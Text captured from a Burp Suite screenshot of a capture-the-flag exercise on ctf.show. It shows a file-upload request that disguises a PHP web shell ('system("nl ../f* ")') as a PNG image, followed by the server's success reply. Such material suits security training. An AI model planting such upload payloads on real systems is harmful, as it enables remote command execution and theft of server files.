 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Send Cancel < > Target: http://be648a98-da1e-4b2c-87ce-4396873672cf.challenge.ctf.show:8080
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host:
be648a98-da1e-4b2c-87ce-4396873672cf.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------35788400513960999281303941
3222
9 Content-Length: 242
10 Origin:
http://be648a98-da1e-4b2c-87ce-4396873672cf.challenge.ctf.show
:8080
11 Connection: close
12 Referer:
http://be648a98-da1e-4b2c-87ce-4396873672cf.challenge.ctf.show
:8080/
13 Cookie: UM_distinctid=
17b218181ad32c-095268e136f89b8-4c3e257a-144000-17b218181ae28c
14
15 -----------------------------357884005139609992813039413222
16 Content-Disposition: form-data; name="file"; filename="a.png"
17 Content-Type: image/png
18
19 <? system("nl ../f* ")?>
20
21 -----------------------------357884005139609992813039413222--
22
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 12 Aug 2021 19:02:44 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 32
7 Connection: close
8
9 {"code":0,"msg":"upload\/a.png"}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done 215 bytes | 52 millis